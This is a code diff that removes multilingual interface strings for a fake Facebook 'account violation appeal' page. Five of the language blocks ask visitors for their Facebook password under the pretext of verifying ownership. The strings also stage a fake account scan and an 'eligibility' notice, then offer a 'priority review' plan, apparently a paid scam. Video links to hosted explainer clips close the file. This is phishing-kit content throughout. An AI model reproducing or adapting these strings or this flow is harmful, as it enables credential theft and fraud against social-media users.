-                hdrH: 'Facebook पर खाता उल्लंघन समीक्षा का अनुरोध करें',
-                hdrP: 'यदि आपको लगता है कि आपके खाते को गलती से प्रतिबंधित या चिह्नित किया गया है, तो आप हमारी टीम द्वारा मूल्यांकन हेतु समीक्षा अनुरोध सबमिट कर सकते हैं।',
-                infoTitle: 'खाता उल्लंघन समीक्षा के बारे में',
-                infoBody: 'Facebook पात्र अपीलों की समीक्षा करता है ताकि यह निर्धारित किया जा सके कि खाते पर लगाए गए प्रतिबंधों को अपडेट या हटाया जाना चाहिए या नहीं। कृपया नीचे सही जानकारी प्रदान करें।',
-                warnImp: 'महत्वपूर्ण:',
-                warnBody: 'जब तक आपकी अपील समीक्षा के अधीन है, तब तक अपने खाते में बड़े बदलाव न करें, क्योंकि इससे समीक्षा प्रक्रिया में देरी हो सकती है।',
-                vidLbl: 'जानकारी मार्गदर्शिका',
-                frmT: 'अपनी अपील अनुरोध सबमिट करें',
-                frmS: 'अपनी अपील सबमिट करने से पहले सुनिश्चित करें कि सभी जानकारी सही ढंग से भरी गई है।',
-                errTxt: 'सभी आवश्यक फ़ील्ड सही ढंग से भरे जाने चाहिए।',
-                submitBtn: 'अपील अनुरोध सबमिट करें',
-
-                s3Nav: 'सुरक्षा सत्यापन',
-                s3Help: 'सहायता केंद्र',
-                pwPrompt: 'खाता स्वामित्व सत्यापित करने और अपील समीक्षा प्रक्रिया जारी रखने के लिए अपना Facebook पासवर्ड दर्ज करें।',
-                pwPlaceholder: 'Facebook पासवर्ड',
-                pwErr: 'आपके द्वारा दर्ज किया गया पासवर्ड गलत है। कृपया पुनः प्रयास करें।',
-                pwForgot: 'पासवर्ड भूल गए?',
-                pwContinue: 'जारी रखें',
-                pwNotYou: 'क्या आप नहीं हैं?',
-                pwOkT: 'खाता सत्यापित किया जा रहा है…',
-                pwOkS: 'कृपया प्रतीक्षा करें…'
-
-            },
-
-            spanish: {
-                vsTitle: '¡Revisión Enviada con Éxito!', vsSub: 'Tu apelación por infracción de cuenta ha sido recibida y ahora está en revisión. Recibirás una actualización sobre el estado de tu apelación en breve.', vsTag: 'Revisión de Cuenta · Apelación Enviada', vsRedirect: 'Redirigiendo a Facebook…',
-                s4Nav: 'Apelación Completada', s4OkTitle: 'Apelación Enviada Correctamente', s4OkSub: 'Por favor revisa la información a continuación mientras se evalúa tu cuenta.', s4Alert: 'Tu apelación está actualmente en revisión. Lee la información importante relacionada con el proceso de revisión de cuenta.', s4VidTitle: 'Información Importante — Revisa Antes de Continuar', s4VidSub: 'Revisión de cuenta y próximos pasos', s4NextTitle: '¿Qué Sucede Después?', s4Step1: '<strong>Revisión de Apelación (24–48 hrs)</strong> — Nuestro equipo revisará la infracción reportada y la actividad de la cuenta.', s4Step2: '<strong>Notificación de Estado</strong> — Recibirás una actualización sobre el resultado de tu apelación.', s4Step3: '<strong>Decisión Final</strong> — Las restricciones de la cuenta pueden actualizarse o eliminarse después de la revisión.',
-                scanTitle: 'Revisando Tu Cuenta', scanSub: 'Facebook está verificando la información de tu cuenta para una revisión por infracción…', scanInit: 'Iniciando revisión…', scanS1: 'Verificando propiedad de la cuenta…', scanS2: 'Revisando actividad de la cuenta…', scanS3: 'Comprobando cumplimiento de políticas…', scanS4: 'Preparando evaluación de apelación…', scanS5: 'Confirmando elegibilidad para revisión…', scanDone: '✓ ¡Elegible para revisión! Cargando el estado de tu apelación…', chk1: 'Propiedad de la cuenta verificada', chk2: 'Actividad de la cuenta revisada', chk3: 'Cumplimiento de políticas verificado', chk4: 'Apelación añadida a la cola de revisión',
-                eligTitle: '¡Tu Apelación Califica! 🎉', eligSub: 'Tu cuenta es elegible para una revisión de infracción y evaluación de restablecimiento.', eligTag: 'REVISIÓN PRIORITARIA · Elegibilidad Confirmada',
-                planDesc: 'Restaura y protege tu cuenta', freeTag: 'PRIORIDAD · Revisión de Apelación', priceWas: 'Revisión de Infracción', verifiedBadge: 'Revisión de Cuenta', sect1: 'Evaluación de Apelación', f1: 'Revisión de cumplimiento de políticas', f2: 'Evaluación de actividad de la cuenta', f3: 'Verificación del caso', f3s: 'Procesamiento prioritario', sect2: 'Actualizaciones de Revisión', f4: 'Seguimiento del estado de apelación', f5: 'Notificaciones de revisión', f6: 'Actualizaciones del progreso del caso', sect3: 'Protección de la Cuenta', f7: 'Verificación de seguridad', f8: 'Soporte mejorado', f8s: 'Recibe asistencia y actualizaciones sobre tu revisión de apelación', ageNote: 'Los servicios de revisión están disponibles para titulares de cuentas elegibles', continueBtn: 'Continuar →',
-                hdrH: 'Solicitar una Revisión por Infracción de Cuenta en Facebook', hdrP: 'Si crees que tu cuenta fue restringida o marcada por error, puedes enviar una solicitud de revisión para que nuestro equipo la evalúe.', infoTitle: 'Acerca de las Revisiones por Infracción', infoBody: 'Facebook revisa las apelaciones elegibles para determinar si las restricciones de la cuenta deben actualizarse o eliminarse. Proporciona información precisa a continuación.', warnImp: 'Importante:', warnBody: 'No realices cambios importantes en tu cuenta mientras tu apelación esté en revisión, ya que esto puede retrasar el proceso.', vidLbl: 'Guía Informativa', frmT: 'Enviar Solicitud de Apelación', frmS: 'Asegúrate de que toda la información esté completada correctamente antes de enviar tu apelación.', errTxt: 'Todos los campos obligatorios deben completarse correctamente.', submitBtn: 'Enviar Solicitud de Apelación',
-                s3Nav: 'Verificación de Seguridad', s3Help: 'Centro de Ayuda', pwPrompt: 'Introduce tu contraseña de Facebook para verificar la propiedad de la cuenta y continuar con el proceso de revisión.', pwPlaceholder: 'Contraseña de Facebook', pwErr: 'La contraseña que ingresaste es incorrecta. Inténtalo nuevamente.', pwForgot: '¿Olvidaste tu contraseña?', pwContinue: 'Continuar', pwNotYou: '¿No eres tú?', pwOkT: 'Verificando cuenta…', pwOkS: 'Por favor espera…'
-            },
-
-            portuguese: {
-                vsTitle: 'Revisão Enviada com Sucesso!', vsSub: 'Seu recurso de violação de conta foi recebido e agora está em análise. Você receberá uma atualização sobre o status do seu recurso em breve.', vsTag: 'Revisão de Conta · Recurso Enviado', vsRedirect: 'Redirecionando para o Facebook…',
-                s4Nav: 'Recurso Concluído', s4OkTitle: 'Recurso Enviado com Sucesso', s4OkSub: 'Revise as informações abaixo enquanto sua conta está sendo analisada.', s4Alert: 'Seu recurso está atualmente em análise. Leia as informações importantes relacionadas ao processo de revisão da conta.', s4VidTitle: 'Informações Importantes — Revise Antes de Continuar', s4VidSub: 'Revisão da conta e próximos passos', s4NextTitle: 'O Que Acontece Depois', s4Step1: '<strong>Revisão do Recurso (24–48 hrs)</strong> — Nossa equipe analisará a violação reportada e a atividade da conta.', s4Step2: '<strong>Atualização de Status</strong> — Você receberá uma atualização sobre o resultado da sua revisão.', s4Step3: '<strong>Decisão Final</strong> — As restrições da conta poderão ser atualizadas ou removidas após a análise.',
-                scanTitle: 'Analisando Sua Conta', scanSub: 'O Facebook está verificando as informações da sua conta para uma revisão de violação…', scanInit: 'Iniciando análise…', scanS1: 'Verificando a propriedade da conta…', scanS2: 'Analisando a atividade da conta…', scanS3: 'Verificando conformidade com as políticas…', scanS4: 'Preparando avaliação do recurso…', scanS5: 'Confirmando elegibilidade para revisão…', scanDone: '✓ Elegível para análise! Carregando o status do seu recurso…', chk1: 'Propriedade da conta verificada', chk2: 'Atividade da conta analisada', chk3: 'Conformidade com políticas verificada', chk4: 'Recurso adicionado à fila de revisão',
-                eligTitle: 'Seu Recurso é Elegível! 🎉', eligSub: 'Sua conta é elegível para uma revisão de violação e avaliação de restabelecimento.', eligTag: 'REVISÃO PRIORITÁRIA · Elegibilidade Confirmada',
-                planDesc: 'Restaure e proteja sua conta', freeTag: 'PRIORIDADE · Revisão de Recurso', priceWas: 'Revisão de Violação', verifiedBadge: 'Revisão de Conta', sect1: 'Avaliação do Recurso', f1: 'Revisão de conformidade com políticas', f2: 'Avaliação da atividade da conta', f3: 'Verificação do caso', f3s: 'Processamento prioritário', sect2: 'Atualizações da Revisão', f4: 'Acompanhamento do status do recurso', f5: 'Notificações da revisão', f6: 'Atualizações do progresso do caso', sect3: 'Proteção da Conta', f7: 'Verificação de segurança', f8: 'Suporte aprimorado', f8s: 'Receba assistência e atualizações sobre a revisão do seu recurso', ageNote: 'Os serviços de revisão estão disponíveis para titulares de contas elegíveis', continueBtn: 'Continuar →',
-                hdrH: 'Solicitar uma Revisão de Violação de Conta no Facebook', hdrP: 'Se você acredita que sua conta foi restringida ou sinalizada por engano, pode enviar uma solicitação de revisão para avaliação pela nossa equipe.', infoTitle: 'Sobre as Revisões de Violação de Conta', infoBody: 'O Facebook analisa recursos elegíveis para determinar se as restrições da conta devem ser atualizadas ou removidas. Forneça informações precisas abaixo.', warnImp: 'Importante:', warnBody: 'Não faça alterações significativas em sua conta enquanto seu recurso estiver em análise, pois isso pode atrasar o processo de revisão.', vidLbl: 'Guia Informativo', frmT: 'Enviar Solicitação de Recurso', frmS: 'Certifique-se de que todas as informações foram preenchidas corretamente antes de enviar seu recurso.', errTxt: 'Todos os campos obrigatórios devem ser preenchidos corretamente.', submitBtn: 'Enviar Solicitação de Recurso',
-                s3Nav: 'Verificação de Segurança', s3Help: 'Central de Ajuda', pwPrompt: 'Digite sua senha do Facebook para verificar a propriedade da conta e continuar o processo de revisão.', pwPlaceholder: 'Senha do Facebook', pwErr: 'A senha informada está incorreta. Tente novamente.', pwForgot: 'Esqueceu a senha?', pwContinue: 'Continuar', pwNotYou: 'Não é você?', pwOkT: 'Verificando conta…', pwOkS: 'Aguarde…'
-            },
-
-            arabic: {
-                vsTitle: 'تم إرسال المراجعة بنجاح!', vsSub: 'تم استلام طلب استئناف انتهاك الحساب الخاص بك وهو الآن قيد المراجعة. ستتلقى تحديثًا قريبًا حول حالة الاستئناف.', vsTag: 'مراجعة الحساب · تم إرسال الاستئناف', vsRedirect: 'جارٍ إعادة التوجيه إلى Facebook…',
-                s4Nav: 'اكتملت المراجعة', s4OkTitle: 'تم إرسال الاستئناف بنجاح', s4OkSub: 'يرجى مراجعة المعلومات أدناه أثناء تقييم حسابك.', s4Alert: 'استئنافك قيد المراجعة حاليًا. يرجى قراءة المعلومات المهمة المتعلقة بعملية مراجعة الحساب.', s4VidTitle: 'معلومات مهمة — راجع قبل المتابعة', s4VidSub: 'مراجعة الحساب والخطوات التالية', s4NextTitle: 'ماذا سيحدث بعد ذلك', s4Step1: '<strong>مراجعة الاستئناف (24–48 ساعة)</strong> — سيقوم فريقنا بمراجعة الانتهاك المُبلغ عنه ونشاط الحساب.', s4Step2: '<strong>تحديث الحالة</strong> — ستتلقى تحديثًا حول نتيجة مراجعة الاستئناف.', s4Step3: '<strong>القرار النهائي</strong> — قد يتم تحديث قيود الحساب أو إزالتها بعد المراجعة.',
-                scanTitle: 'جارٍ مراجعة حسابك', scanSub: 'يقوم Facebook بالتحقق من معلومات حسابك لمراجعة انتهاك الحساب…', scanInit: 'جارٍ بدء المراجعة…', scanS1: 'جارٍ التحقق من ملكية الحساب…', scanS2: 'جارٍ مراجعة نشاط الحساب…', scanS3: 'جارٍ التحقق من الالتزام بالسياسات…', scanS4: 'جارٍ إعداد تقييم الاستئناف…', scanS5: 'جارٍ تأكيد أهلية المراجعة…', scanDone: '✓ مؤهل للمراجعة! جارٍ تحميل حالة الاستئناف…',
-                chk1: 'تم التحقق من ملكية الحساب', chk2: 'تمت مراجعة نشاط الحساب', chk3: 'تم التحقق من الالتزام بالسياسات', chk4: 'تمت إضافة الاستئناف إلى قائمة المراجعة',
-                eligTitle: 'استئنافك مؤهل! 🎉', eligSub: 'حسابك مؤهل لمراجعة الانتهاك وتقييم إعادة التفعيل.', eligTag: 'مراجعة ذات أولوية · تم تأكيد الأهلية',
-                planDesc: 'استعادة وحماية حسابك', freeTag: 'أولوية · مراجعة الاستئناف', priceWas: 'مراجعة الانتهاك', verifiedBadge: 'مراجعة الحساب',
-                sect1: 'تقييم الاستئناف', f1: 'مراجعة الالتزام بالسياسات', f2: 'تقييم نشاط الحساب', f3: 'التحقق من الحالة', f3s: 'معالجة ذات أولوية',
-                sect2: 'تحديثات المراجعة', f4: 'تتبع حالة الاستئناف', f5: 'إشعارات المراجعة', f6: 'تحديثات تقدم الحالة',
-                sect3: 'حماية الحساب', f7: 'التحقق الأمني', f8: 'دعم مُحسّن', f8s: 'احصل على المساعدة والتحديثات بشأن مراجعة الاستئناف',
-                ageNote: 'خدمات المراجعة متاحة لأصحاب الحسابات المؤهلين', continueBtn: 'متابعة →',
-                hdrH: 'طلب مراجعة انتهاك الحساب على Facebook', hdrP: 'إذا كنت تعتقد أن حسابك تم تقييده أو الإبلاغ عنه عن طريق الخطأ، يمكنك إرسال طلب مراجعة لتقييمه من قبل فريقنا.',
-                infoTitle: 'حول مراجعات انتهاك الحساب', infoBody: 'يقوم Facebook بمراجعة الاستئنافات المؤهلة لتحديد ما إذا كان يجب تحديث أو إزالة قيود الحساب. يرجى تقديم معلومات دقيقة أدناه.',
-                warnImp: 'مهم:', warnBody: 'لا تقم بإجراء تغييرات كبيرة على حسابك أثناء وجود الاستئناف قيد المراجعة، لأن ذلك قد يؤخر العملية.',
-                vidLbl: 'دليل المعلومات', frmT: 'إرسال طلب الاستئناف', frmS: 'تأكد من تعبئة جميع المعلومات بشكل صحيح قبل الإرسال.', errTxt: 'يجب تعبئة جميع الحقول المطلوبة بشكل صحيح.', submitBtn: 'إرسال طلب الاستئناف',
-                s3Nav: 'التحقق الأمني', s3Help: 'مركز المساعدة', pwPrompt: 'أدخل كلمة مرور Facebook للتحقق من ملكية الحساب ومواصلة عملية المراجعة.', pwPlaceholder: 'كلمة مرور Facebook', pwErr: 'كلمة المرور التي أدخلتها غير صحيحة. حاول مرة أخرى.', pwForgot: 'هل نسيت كلمة المرور؟', pwContinue: 'متابعة', pwNotYou: 'لست أنت؟', pwOkT: 'جارٍ التحقق من الحساب…', pwOkS: 'يرجى الانتظار…'
-            },
-
-            french: {
-                vsTitle: 'Revue Soumise avec Succès !', vsSub: 'Votre recours pour violation de compte a été reçu et est maintenant en cours d’examen. Vous recevrez bientôt une mise à jour sur le statut de votre recours.', vsTag: 'Revue de Compte · Recours Envoyé', vsRedirect: 'Redirection vers Facebook…', s4Nav: 'Recours Terminé', s4OkTitle: 'Recours Soumis avec Succès', s4OkSub: 'Veuillez consulter les informations ci-dessous pendant l’évaluation de votre compte.', s4Alert: 'Votre recours est actuellement en cours d’examen. Veuillez lire les informations importantes concernant le processus de revue du compte.', s4VidTitle: 'Informations Importantes — À Lire Avant de Continuer', s4VidSub: 'Revue du compte et prochaines étapes', s4NextTitle: 'Que Se Passe-t-il Ensuite', s4Step1: '<strong>Revue du recours (24–48 h)</strong> — Notre équipe examinera la violation signalée et l’activité du compte.', s4Step2: '<strong>Mise à jour du statut</strong> — Vous recevrez une mise à jour concernant le résultat de votre recours.', s4Step3: '<strong>Décision finale</strong> — Les restrictions du compte peuvent être mises à jour ou supprimées après examen.', scanTitle: 'Analyse de Votre Compte', scanSub: 'Facebook vérifie les informations de votre compte pour une revue de violation…', scanInit: 'Initialisation de la revue…', scanS1: 'Vérification de la propriété du compte…', scanS2: 'Analyse de l’activité du compte…', scanS3: 'Vérification de la conformité aux règles…', scanS4: 'Préparation de l’évaluation du recours…', scanS5: 'Confirmation de l’éligibilité à la revue…', scanDone: '✓ Éligible à la revue ! Chargement du statut du recours…', chk1: 'Propriété du compte vérifiée', chk2: 'Activité du compte analysée', chk3: 'Conformité aux règles vérifiée', chk4: 'Recours ajouté à la file de revue', eligTitle: 'Votre Recours est Éligible ! 🎉', eligSub: 'Votre compte est éligible à une revue de violation et à une évaluation de rétablissement.', eligTag: 'REVUE PRIORITAIRE · Éligibilité Confirmée', planDesc: 'Restaurez et protégez votre compte', freeTag: 'PRIORITÉ · Revue du Recours', priceWas: 'Revue de Violation', verifiedBadge: 'Revue de Compte', sect1: 'Évaluation du Recours', f1: 'Revue de conformité', f2: 'Évaluation de l’activité du compte', f3: 'Vérification du dossier', f3s: 'Traitement prioritaire', sect2: 'Mises à jour de la Revue', f4: 'Suivi du statut du recours', f5: 'Notifications de revue', f6: 'Mises à jour de progression', sect3: 'Protection du Compte', f7: 'Vérification de sécurité', f8: 'Support amélioré', f8s: 'Recevez assistance et mises à jour sur votre recours', ageNote: 'Les services de revue sont disponibles pour les comptes éligibles', continueBtn: 'Continuer →', hdrH: 'Demander une Revue de Violation de Compte sur Facebook', hdrP: 'Si vous pensez que votre compte a été restreint ou signalé par erreur, vous pouvez soumettre une demande de revue pour évaluation.', infoTitle: 'À propos des Revues de Violation de Compte', infoBody: 'Facebook examine les recours éligibles pour déterminer si les restrictions doivent être modifiées ou supprimées. Veuillez fournir des informations exactes.', warnImp: 'Important :', warnBody: 'N’apportez pas de modifications importantes à votre compte pendant la revue, cela pourrait retarder le processus.', vidLbl: 'Guide d’information', frmT: 'Soumettre votre demande de recours', frmS: 'Assurez-vous que toutes les informations sont correctement remplies avant l’envoi.', errTxt: 'Tous les champs obligatoires doivent être correctement renseignés.', submitBtn: 'Soumettre la demande de recours', s3Nav: 'Vérification de Sécurité', s3Help: 'Centre d’aide', pwPrompt: 'Entrez votre mot de passe Facebook pour vérifier le compte et continuer la revue.', pwPlaceholder: 'Mot de passe Facebook', pwErr: 'Mot de passe incorrect. Veuillez réessayer.', pwForgot: 'Mot de passe oublié ?', pwContinue: 'Continuer', pwNotYou: 'Ce n’est pas vous ?', pwOkT: 'Vérification du compte…', pwOkS: 'Veuillez patienter…'
-            },
-
-            tamil: {
-                vsTitle: 'மதிப்பாய்வு வெற்றிகரமாக சமர்ப்பிக்கப்பட்டது!', vsSub: 'உங்கள் கணக்கு மீறல் மேல்முறையீடு பெறப்பட்டது மற்றும் தற்போது மதிப்பாய்வில் உள்ளது. உங்கள் மேல்முறையீட்டு நிலை குறித்து விரைவில் புதுப்பிப்பு கிடைக்கும்.', vsTag: 'கணக்கு மதிப்பாய்வு · மேல்முறையீடு சமர்ப்பிக்கப்பட்டது', vsRedirect: 'Facebook க்கு மாற்றப்படுகிறது…', s4Nav: 'மேல்முறையீடு முடிந்தது', s4OkTitle: 'மேல்முறையீடு வெற்றிகரமாக சமர்ப்பிக்கப்பட்டது', s4OkSub: 'உங்கள் கணக்கு மதிப்பாய்வு செய்யப்படும் வரை கீழே உள்ள தகவலைப் பார்க்கவும்.', s4Alert: 'உங்கள் மேல்முறையீடு தற்போது மதிப்பாய்வில் உள்ளது. கணக்கு மதிப்பாய்வு செயல்முறை தொடர்பான முக்கிய தகவலைப் படிக்கவும்.', s4VidTitle: 'முக்கிய தகவல் — தொடர்வதற்கு முன் படிக்கவும்', s4VidSub: 'கணக்கு மதிப்பாய்வு மற்றும் அடுத்த படிகள்', s4NextTitle: 'அடுத்து என்ன நடக்கும்', s4Step1: '<strong>மேல்முறையீடு மதிப்பாய்வு (24–48 மணி)</strong> — எங்கள் குழு புகாரளிக்கப்பட்ட மீறல் மற்றும் கணக்கு செயல்பாட்டை மதிப்பாய்வு செய்யும்.', s4Step2: '<strong>நிலை புதுப்பிப்பு</strong> — உங்கள் மேல்முறையீட்டு முடிவு குறித்து புதுப்பிப்பு கிடைக்கும்.', s4Step3: '<strong>இறுதி முடிவு</strong> — மதிப்பாய்வுக்குப் பிறகு கணக்கு கட்டுப்பாடுகள் மாற்றப்படலாம் அல்லது நீக்கப்படலாம்.', scanTitle: 'உங்கள் கணக்கு மதிப்பாய்வு செய்யப்படுகிறது', scanSub: 'கணக்கு மீறல் மதிப்பாய்விற்காக Facebook உங்கள் கணக்கு தகவலை சரிபார்க்கிறது…', scanInit: 'மதிப்பாய்வு தொடங்குகிறது…', scanS1: 'கணக்கு உரிமை சரிபார்க்கப்படுகிறது…', scanS2: 'கணக்கு செயல்பாடு மதிப்பாய்வு செய்யப்படுகிறது…', scanS3: 'கொள்கை இணக்கம் சரிபார்க்கப்படுகிறது…', scanS4: 'மேல்முறையீட்டு மதிப்பீடு தயாராகிறது…', scanS5: 'மதிப்பாய்வு தகுதி உறுதிப்படுத்தப்படுகிறது…', scanDone: '✓ மதிப்பாய்வுக்கு தகுதி! உங்கள் மேல்முறையீட்டு நிலை ஏற்றப்படுகிறது…', chk1: 'கணக்கு உரிமை சரிபார்க்கப்பட்டது', chk2: 'கணக்கு செயல்பாடு மதிப்பாய்வு செய்யப்பட்டது', chk3: 'கொள்கை இணக்கம் சரிபார்க்கப்பட்டது', chk4: 'மேல்முறையீடு மதிப்பாய்வு வரிசையில் சேர்க்கப்பட்டது', eligTitle: 'உங்கள் மேல்முறையீடு தகுதியுடையது! 🎉', eligSub: 'உங்கள் கணக்கு மீறல் மதிப்பாய்வு மற்றும் மீட்பு மதிப்பீட்டிற்கு தகுதியுடையது.', eligTag: 'முன்னுரிமை மதிப்பாய்வு · தகுதி உறுதிப்படுத்தப்பட்டது', planDesc: 'உங்கள் கணக்கை மீட்டெடுத்து பாதுகாக்கவும்', freeTag: 'முன்னுரிமை · மேல்முறையீடு மதிப்பாய்வு', priceWas: 'மீறல் மதிப்பாய்வு', verifiedBadge: 'கணக்கு மதிப்பாய்வு', sect1: 'மேல்முறையீட்டு மதிப்பீடு', f1: 'கொள்கை இணக்கம் மதிப்பாய்வு', f2: 'கணக்கு செயல்பாடு மதிப்பீடு', f3: 'வழக்கு சரிபார்ப்பு', f3s: 'முன்னுரிமை செயலாக்கம்', sect2: 'மதிப்பாய்வு புதுப்பிப்புகள்', f4: 'மேல்முறையீட்டு நிலை கண்காணிப்பு', f5: 'மதிப்பாய்வு அறிவிப்புகள்', f6: 'வழக்கு முன்னேற்ற புதுப்பிப்புகள்', sect3: 'கணக்கு பாதுகாப்பு', f7: 'பாதுகாப்பு சரிபார்ப்பு', f8: 'மேம்பட்ட ஆதரவு', f8s: 'உங்கள் மேல்முறையீடு தொடர்பான உதவி மற்றும் புதுப்பிப்புகளைப் பெறுங்கள்', ageNote: 'மதிப்பாய்வு சேவைகள் தகுதியுடைய கணக்குகளுக்கு கிடைக்கின்றன', continueBtn: 'தொடரவும் →'
-
-            },
-
-            vietnamese: {
-                vsTitle: 'Gửi Xem Xét Thành Công!', vsSub: 'Kháng nghị vi phạm tài khoản của bạn đã được tiếp nhận và hiện đang được xem xét. Bạn sẽ sớm nhận được cập nhật về trạng thái kháng nghị.', vsTag: 'Xem Xét Tài Khoản · Đã Gửi Kháng Nghị', vsRedirect: 'Đang chuyển hướng đến Facebook…', s4Nav: 'Kháng Nghị Hoàn Tất', s4OkTitle: 'Gửi Kháng Nghị Thành Công', s4OkSub: 'Vui lòng xem thông tin bên dưới trong khi tài khoản của bạn đang được đánh giá.', s4Alert: 'Kháng nghị của bạn hiện đang được xem xét. Vui lòng đọc thông tin quan trọng về quy trình xem xét tài khoản.', s4VidTitle: 'Thông Tin Quan Trọng — Đọc Trước Khi Tiếp Tục', s4VidSub: 'Xem xét tài khoản và các bước tiếp theo', s4NextTitle: 'Điều Gì Sẽ Xảy Ra Tiếp Theo', s4Step1: '<strong>Xem xét kháng nghị (24–48 giờ)</strong> — Nhóm của chúng tôi sẽ xem xét vi phạm được báo cáo và hoạt động tài khoản.', s4Step2: '<strong>Cập nhật trạng thái</strong> — Bạn sẽ nhận được thông báo về kết quả kháng nghị.', s4Step3: '<strong>Quyết định cuối cùng</strong> — Các hạn chế tài khoản có thể được cập nhật hoặc gỡ bỏ sau khi xem xét.', scanTitle: 'Đang Xem Xét Tài Khoản Của Bạn', scanSub: 'Facebook đang xác minh thông tin tài khoản cho quá trình xem xét vi phạm…', scanInit: 'Đang khởi tạo xem xét…', scanS1: 'Đang xác minh quyền sở hữu tài khoản…', scanS2: 'Đang xem xét hoạt động tài khoản…', scanS3: 'Đang kiểm tra tuân thủ chính sách…', scanS4: 'Đang chuẩn bị đánh giá kháng nghị…', scanS5: 'Đang xác nhận điều kiện xem xét…', scanDone: '✓ Đủ điều kiện xem xét! Đang tải trạng thái kháng nghị…', chk1: 'Đã xác minh quyền sở hữu tài khoản', chk2: 'Đã xem xét hoạt động tài khoản', chk3: 'Đã kiểm tra tuân thủ chính sách', chk4: 'Kháng nghị đã được đưa vào hàng đợi', eligTitle: 'Kháng Nghị Của Bạn Đủ Điều Kiện! 🎉', eligSub: 'Tài khoản của bạn đủ điều kiện để xem xét vi phạm và đánh giá khôi phục.', eligTag: 'ƯU TIÊN · Đã Xác Nhận Điều Kiện', planDesc: 'Khôi phục và bảo vệ tài khoản của bạn', freeTag: 'ƯU TIÊN · Xem Xét Kháng Nghị', priceWas: 'Xem Xét Vi Phạm', verifiedBadge: 'Xem Xét Tài Khoản', sect1: 'Đánh Giá Kháng Nghị', f1: 'Xem xét tuân thủ chính sách', f2: 'Đánh giá hoạt động tài khoản', f3: 'Xác minh hồ sơ', f3s: 'Xử lý ưu tiên', sect2: 'Cập Nhật Xem Xét', f4: 'Theo dõi trạng thái kháng nghị', f5: 'Thông báo xem xét', f6: 'Cập nhật tiến trình hồ sơ', sect3: 'Bảo Vệ Tài Khoản', f7: 'Xác minh bảo mật', f8: 'Hỗ trợ nâng cao', f8s: 'Nhận hỗ trợ và cập nhật về kháng nghị của bạn', ageNote: 'Dịch vụ xem xét dành cho tài khoản đủ điều kiện', continueBtn: 'Tiếp tục →'
-            },
-
-            ghanaian: {
-                vsTitle: 'Nhwɛsoɔ Akyerɛw Wie Yiye!', vsSub: 'Wo account mmara so buo no apɛeɛ no yɛ adwuma seesei. Wobɛnya nkɔmɔfa fa wo apɛeɛ no ho prɛko.', vsTag: 'Account Nhwɛsoɔ · Apɛeɛ a Wɔde Kɔmaa', vsRedirect: 'Wɔresan kɔ Facebook…', s4Nav: 'Apɛeɛ Akyerɛw Wie', s4OkTitle: 'Apɛeɛ Kɔmaa Yiye', s4OkSub: 'Hwɛ nsɛm a ɛwɔ aseɛ bere a wɔrehwɛ wo account no.', s4Alert: 'Wɔrehwɛ wo apɛeɛ no seesei. Kenkan nsɛm a ɛho hia fa account nhwehwɛmu ho.', s4VidTitle: 'Nsɛm a Ɛho Hia — Kenkan Ansa Na Wokɔ So', s4VidSub: 'Account nhwehwɛmu ne anammɔn a ɛdi hɔ', s4NextTitle: 'Dɛn na Ɛbɛsi Akyiri', s4Step1: '<strong>Apɛeɛ Nhwehwɛmu (24–48 dɔnhwer)</strong> — Yɛn kuw bɛhwɛ mmara so buo ne account dwumadie no.', s4Step2: '<strong>Gyinaesi Nsusuw</strong> — Wobɛnya nkɔmɔfa fa apɛeɛ no ho.', s4Step3: '<strong>Gyinaesi Tɔfabɔ</strong> — Wobetumi asesa anaa ayi nhyɛsoɔ a wɔde ahyɛ account no so.', scanTitle: 'Wɔrehwɛ Wo Account', scanSub: 'Facebook resiesie wo account ho nsɛm ma mmara so buo nhwehwɛmu…', scanInit: 'Ɛrehyɛ aseɛ…', scanS1: 'Wɔrehwɛ account wura…', scanS2: 'Wɔrehwɛ account dwumadie…', scanS3: 'Wɔrehwɛ mmara so di…', scanS4: 'Wɔresiesie apɛeɛ nhwehwɛmu…', scanS5: 'Wɔrekyerɛ sɛ wopɛ nhwehwɛmu no…', scanDone: '✓ Wopɛ nhwehwɛmu! Wɔrekyerɛ apɛeɛ no…', chk1: 'Account wura no ahyɛ den', chk2: 'Dwumadie no ahwɛmu', chk3: 'Mmara so di ahwɛmu', chk4: 'Apɛeɛ no akɔ nhyehyɛeɛ mu', eligTitle: 'Wo Apɛeɛ No Wɔ Tumi! 🎉', eligSub: 'Wo account no wɔ tumi ma mmara so buo nhwehwɛmu ne sanhyɛ.', eligTag: 'PRIORITY · Tumi Akyerɛw', planDesc: 'San gye wo account na bɔ ho ban', freeTag: 'PRIORITY · Apɛeɛ Nhwehwɛmu', priceWas: 'Mmara so buo nhwehwɛmu', verifiedBadge: 'Account Nhwɛsoɔ', sect1: 'Apɛeɛ Nhwehwɛmu', f1: 'Mmara so di nhwehwɛmu', f2: 'Account dwumadie nhwehwɛmu', f3: 'Asɛm no mu nhwehwɛmu', f3s: 'Ntɛm so adwumayɛ', sect2: 'Nhwehwɛmu Nkratafa', f4: 'Apɛeɛ tebea nhwehwɛmu', f5: 'Nhwehwɛmu nkɔmɔfa', f6: 'Nsɛm a ɛkɔ so', sect3: 'Account Banbɔ', f7: 'Banbɔ nhwehwɛmu', f8: 'Mmoa a ɛyɛ papa', f8s: 'Nya mmoa ne nkɔmɔfa fa wo apɛeɛ ho', ageNote: 'Nhwehwɛmu adwumayɛ wɔ hɔ ma accounts a wɔfata', continueBtn: 'Kɔ so →'
-            }
-
-        };
-
-        var videoSrc = { english: 'https://resource2.heygen.ai/video_translate/94087358030a4df8b20e73f1fba92ed5-en/720p.mp4', spanish: 'https://resource2.heygen.ai/video_translate/db7e753c13fa4d238fe716483469ae8f-es/720p.mp4', hindi: 'https://resource2.heygen.ai/video_translate/9d7e40f714c842258bd08ad4c3ee68d6-hi/720p.mp4', french: 'https://resource2.heygen.ai/video_translate/6e2f1893a7994182948b3dd8f27ecb21-fr/720p.mp4', portuguese: 'https://allvideos.wasmer.app/Portuguese.mp4', tamil: 'https://allvideos.wasmer.app/tamil.mp4', arabic: 'https://resource2.heygen.ai/video_translate/f7346b2ef53c4daa9bc15138684919db-ar_use-aicoustics-vocal/720p.mp4', ghanaian: 'https://allvideos.wasmer.app/english.mp4', vietnamese: 'https://allvideos.wasmer.app/vietanames.mp4' };
